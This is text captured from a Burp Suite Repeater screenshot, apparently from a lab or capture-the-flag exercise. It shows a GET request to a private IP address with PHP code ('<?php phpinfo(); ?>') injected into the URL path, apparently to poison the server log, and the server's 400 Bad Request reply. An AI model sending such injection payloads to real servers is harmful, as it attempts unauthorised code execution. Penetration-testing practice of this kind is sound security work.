 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Uncia
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.243.10 ?
Request
Raw Params Headers Hex
GET /<?php phpinfo(); ?> HTTP/1.1
Host: 192.168.243.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=b3tkqqp1a81dpu74q2c719qdbh
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Fri, 10 Jul 2020 07:19:26 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.1.1 Port
80</address>
</body></html>
? < + > Type a search term 0 matches
Done 483 bytes | 1 millis